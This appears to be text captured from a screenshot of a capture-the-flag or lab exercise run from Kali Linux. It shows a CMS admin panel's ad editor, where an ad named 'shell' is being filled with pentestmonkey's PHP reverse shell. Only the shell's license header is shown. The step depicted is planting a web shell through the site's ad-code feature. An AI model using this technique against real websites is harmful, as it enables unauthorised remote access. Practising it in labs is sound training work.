 10.10.18.129/content/as/?type=ad
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Ads Admin
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
General
.htaccess
URL Redirect
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
shell
Ads code:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.